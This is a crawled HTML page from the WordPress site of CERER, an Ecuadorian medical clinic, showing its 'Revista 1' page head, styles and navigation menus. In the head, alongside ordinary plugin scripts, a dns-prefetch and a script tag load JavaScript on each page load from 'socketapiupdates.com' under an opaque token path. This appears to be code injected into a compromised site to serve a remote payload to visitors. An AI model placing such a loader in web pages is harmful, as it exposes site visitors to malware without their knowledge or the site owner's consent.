

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cerer.com.ec/revista/revista-1/
body_size: 9389
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta name="google-site-verification" content="ccgiMEPC9y9jV7N9Xcq1LucvEMDysztC-t_eubbsXnw" />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.cerer.com.ec/xmlrpc.php" />

<title>Revista  1 &#8211; CERER</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//socketapiupdates.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CERER &raquo; Feed" href="https://www.cerer.com.ec/feed/" />
<link rel="alternate" type="application/rss+xml" title="CERER &raquo; Feed de los comentarios" href="https://www.cerer.com.ec/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cerer.com.ec\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='google-fonts-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ytp-icons-css' href='https://www.cerer.com.ec/wp-content/plugins/rdv-youtube-playlist-video-player/packages/icons/css/icons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ytp-style-css' href='https://www.cerer.com.ec/wp-content/plugins/rdv-youtube-playlist-video-player/packages/youtube-video-player/css/youtube-video-player.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-style-css' href='https://www.cerer.com.ec/wp-content/plugins/rdv-youtube-playlist-video-player/packages/perfect-scrollbar/perfect-scrollbar.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cerer.com.ec/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.cerer.com.ec/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.cerer.com.ec/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='iva-theme-style-css' href='https://www.cerer.com.ec/wp-content/themes/lifecare/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='iva-shortcodes-css' href='https://www.cerer.com.ec/wp-content/themes/lifecare/css/shortcodes.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='iva-fontawesome-css' href='https://www.cerer.com.ec/wp-content/themes/lifecare/css/fontawesome/css/font-awesome.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='iva-animate-css' href='https://www.cerer.com.ec/wp-content/themes/lifecare/css/animate.css?ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='iva-prettyPhoto-css' href='https://www.cerer.com.ec/wp-content/themes/lifecare/css/prettyPhoto.css?ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='iva-responsive-css' href='https://www.cerer.com.ec/wp-content/themes/lifecare/css/responsive.css?ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='datepicker-css' href='https://www.cerer.com.ec/wp-content/themes/lifecare/framework/admin/css/datepicker.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='clinichours_font-css' href='https://fonts.googleapis.com/css?family=Patua+One&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='iva-owl-style-css' href='https://www.cerer.com.ec/wp-content/themes/lifecare/css/owl.carousel.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='iva-owl-theme-css' href='https://www.cerer.com.ec/wp-content/themes/lifecare/css/owl.theme.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.cerer.com.ec/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.5.0' type='text/css' media='all' />
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var iva_panel = [];
iva_panel = {"ajaxurl":"https:\/\/www.cerer.com.ec\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.cerer.com.ec"};;
var atp_panel = {"SiteUrl":"https:\/\/www.cerer.com.ec\/wp-content\/themes\/lifecare"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/plugins/rdv-youtube-playlist-video-player/packages/perfect-scrollbar/jquery.mousewheel.js?ver=6.1.9' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/plugins/rdv-youtube-playlist-video-player/packages/perfect-scrollbar/perfect-scrollbar.js?ver=6.1.9' id='perfect-scrollbar-script-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/plugins/rdv-youtube-playlist-video-player/packages/youtube-video-player/js/youtube-video-player.jquery.min.js?ver=6.1.9' id='ytp-script-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/plugins/rdv-youtube-playlist-video-player/js/plugin.js?ver=6.1.9' id='ytp-plugin-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://socketapiupdates.com/KXq5q2Ty_Tc5X0ObdJG2ohd6ePoTMM7i34PdNYsZdld' id='mesh_standard-js'></script>
<link rel="https://api.w.org/" href="https://www.cerer.com.ec/wp-json/" /><link rel="alternate" type="application/json" href="https://www.cerer.com.ec/wp-json/wp/v2/pages/4834" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cerer.com.ec/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cerer.com.ec/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.cerer.com.ec/revista/revista-1/" />
<link rel='shortlink' href='https://www.cerer.com.ec/?p=4834' />
<link rel="alternate" type="application/json+oembed" href="https://www.cerer.com.ec/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cerer.com.ec%2Frevista%2Frevista-1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.cerer.com.ec/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cerer.com.ec%2Frevista%2Frevista-1%2F&#038;format=xml" />

<!-- Google Fonts -->
<link href="https://fonts.googleapis.com/css?family=Oswald:300,400,700%7C" rel="stylesheet" type="text/css" />

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style type='text/css'>

body {  }
body {     }

.pagemid {  }
h1, h2, h3, h4, h5, h6 { font-family:Oswald; }
body { font-family: ; }
.topbar { background-color:#f7931d;}
.topbar { color:#ffffff;}
.atp_sub_nav ul li  { }
.atp_sub_nav ul li a,
.topbar a { }

.hover_type a  { }
.hover_type a.hoverdetails:hover,.hover_type a.hovergallery:hover,.hover_type a.hoverimage:hover { }
.woocommerce span.onsale, .woocommerce-page span.onsale { }

.mini-cart .cart-contents { }

.header, .header-style2, .header-style3, .header-style4{  }
#subheader { background-image:url(http://espacioalterno.co/clientes/cerer/wp-content/uploads/2015/05/bg-header.png);
		background-repeat:repeat;
		background-position:center center;
		background-attachment:scroll;background-color:#f7931d; }
h1#site-title a{      }
h2#site-description {      }

#sticky {  }
#sticky {  }
.iva_appt_section {  }

.header-style2 .primarymenu,
.header-style3 .primarymenu, 
.header-style4 .primarymenu { background-color:#f36f28; }

.vertical_footerbar  { }
.vertical_footerbar a { }
.vertical_footerbar a:hover  { }
.sidemenu .logo{  }
.sidemenu {  }
.sf-menu a { font-size:13px; color:#ffffff;   font-weight:600;font-family: ; }
.sf-menu li:hover, 
.sf-menu li.sfHover { background-color:#f7931d; }

.sf-menu .sfHover > a,
.sf-menu a:focus, 
.sf-menu a:hover, 
.sf-menu a:active {
	}

.sf-menu ul { background:#f36f28; }
.sf-menu ul a { color:#ffffff; }
.sf-menu ul li a { #dddddd }
.sf-menu li li:hover, 
.sf-menu li li.sfHover, 
.sf-menu li li a:focus, 
.sf-menu li li a:hover, 
.sf-menu li li a:active {color:#ffffff;background:#f7931d; }

.sf-menu li.current-cat > a, 
.sf-menu li.current_page_item > a, 
.sf-menu li.current-menu-ancestor > a, 
.sf-menu li.current-page-ancestor > a { color:#ffffff;background-color:#f7931d; }

h1 {     } h2 {      } h3 {      }h4 {      }h5 {      }h6 {      }

h2.entry-title a {      }
h2.entry-title a:hover {  }
.widget-title {      }
#footer .widget-title {      }

a,.entry-title a {  }
a:hover,.entry-title a:hover {  }

#subheader a {  }
#subheader a:hover {  }

#footer { background-color:#f7931d;      }
.copyright {      background-color:#005aab; }

#footer .widget-title {  }
.breadcrumbs {  }
#footer a {  }
#footer a:hover {  }

.sf-menu a{
text-transform: uppercase;
}



@media only screen and (max-width: 480px) and (min-width: 320px){
.afc_popup{
/*display:none !important;*/
}
}

@media only screen and (max-width: 480px) and (min-width: 320px){
#afc_sidebar_4687{
margin: 280px 0 0 0 !important;
}
}

@media only screen and (max-width: 480px) and (min-width: 320px){
#afc_sidebar_5001{
margin: 360px 0 0 0 !important;
}
}


.entry-meta{
display: none !important;
}

#entry-author-info{
display: none !important;
}

.fancyheading{
display: none !important;
}

#comments{
display: none !important;
}
</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>
<body class="page-template-default page page-id-4834 page-child parent-pageid-4427 wpb-js-composer js-comp-ver-6.5.0 vc_responsive">

	<div id="stretched" class="fullwidth">

	<div class="bodyoverlay"></div>

	

	<div id="wrapper">
		
<div class="topbar">
	<div class="inner">
		<div class="one_half ">
			<aside id="custom_html-2" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><span style="font-size: 13px;"><strong>Guayaquil:</strong> Clinica Kennedy Alborada, Torre Sur, piso 10 cons. 1004</span></div></aside>		</div><!-- /one_half -->
		<div class="one_half last">
			<aside id="custom_html-3" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><span style="font-size: 13px;"><strong>Samborondón:</strong> Clinica Kennedy Samborondón, Torre Alfa 5to piso consultorio 512</span></div></aside>		
		</div><!-- /one_half last -->
	</div><!-- /inner -->
</div><!-- /topbar -->

<header class="header-style3">
	<div class="header">
		<div class="header-area">

			<div class="logo">				<a href="https://www.cerer.com.ec" title="CERER">
					<img src="https://www.cerer.com.ec/wp-content/uploads/2017/05/CERER-logo-2017-slogan.png" alt="CERER" />
				</a>
			</div>
			<!-- Header Widget Area -->
						<div class="menuwrap"><a href="#" class="iva-mobile-dropdown"></a></div>

		</div><!-- /header-area-->
	</div><!-- /header-->

	<div class="primarymenu">
		<div class="menu-inner">
			<ul id="atp_menu" class="sf-menu"><li id="menu-item-4302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.cerer.com.ec/">Inicio</a></li>
<li id="menu-item-4353" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/quienes-somos/">Quienes Somos</a></li>
<li id="menu-item-4475" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/especialidades-y-servicios-medicos/">Especialidades y Servicios Médicos</a></li>
<li id="menu-item-4450" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/seguros-medicos/">Seguros Médicos</a></li>
<li id="menu-item-4368" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/staff-medico/">Staff Médico</a></li>
<li id="menu-item-4646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Para Pacientes<span class="iva-children-indenter"><i class="fa fa-angle-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-5000" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/eventos-para-pacientes/">Eventos para Pacientes</a></li>
	<li id="menu-item-5021" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/promociones/">Promociones</a></li>
	<li id="menu-item-4448" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor"><a href="https://www.cerer.com.ec/revista/">Revista</a></li>
	<li id="menu-item-5027" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/articulos-para-pacientes/">Artículos para Pacientes</a></li>
</ul>
</li>
<li id="menu-item-4789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Para Médicos<span class="iva-children-indenter"><i class="fa fa-angle-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-4999" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/eventos-para-medicos/">Eventos para Médicos</a></li>
	<li id="menu-item-5571" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/publicaciones/">Publicaciones</a></li>
	<li id="menu-item-4791" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Consejos</a></li>
	<li id="menu-item-4792" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Artículos Actualizados</a></li>
</ul>
</li>
<li id="menu-item-4416" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/contacto/">Contacto</a></li>
</ul>		</div>
	</div>

	<div class="iva-mobile-menu"><ul id="menu-menu-principal-cerer" class="iva_mmenu"><li id="mobile-menu-item-4302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.cerer.com.ec/">Inicio</a></li>
<li id="mobile-menu-item-4353" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/quienes-somos/">Quienes Somos</a></li>
<li id="mobile-menu-item-4475" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/especialidades-y-servicios-medicos/">Especialidades y Servicios Médicos</a></li>
<li id="mobile-menu-item-4450" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/seguros-medicos/">Seguros Médicos</a></li>
<li id="mobile-menu-item-4368" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/staff-medico/">Staff Médico</a></li>
<li id="mobile-menu-item-4646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Para Pacientes<span class="iva-children-indenter"><i class="fa fa-angle-down"></i></span></a>
<ul class="sub-menu">
	<li id="mobile-menu-item-5000" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/eventos-para-pacientes/">Eventos para Pacientes</a></li>
	<li id="mobile-menu-item-5021" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/promociones/">Promociones</a></li>
	<li id="mobile-menu-item-4448" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor"><a href="https://www.cerer.com.ec/revista/">Revista</a></li>
	<li id="mobile-menu-item-5027" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/articulos-para-pacientes/">Artículos para Pacientes</a></li>
</ul>
</li>
<li id="mobile-menu-item-4789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Para Médicos<span class="iva-children-indenter"><i class="fa fa-angle-down"></i></span></a>
<ul class="sub-menu">
	<li id="mobile-menu-item-4999" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/eventos-para-medicos/">Eventos para Médicos</a></li>
	<li id="mobile-menu-item-5571" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/publicaciones/">Publicaciones</a></li>
	<li id="mobile-menu-item-4791" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Consejos</a></li>
	<li id="mobile-menu-item-4792" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Artículos Actualizados</a></li>
</ul>
</li>
<li id="mobile-menu-item-4416" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/contacto/">Contacto</a></li>
</ul></div>	

</header><!-- /header-S3 --><div id="subheader" class="sleft" ><div class="subheader-inner" ><div class="subdesc"><h1 class="page-title">Revista  1</h1></div><div class="breadcrumb-wrap"><span class="breadcrumbs"><!-- Breadcrumb NavXT 7.2.0 -->
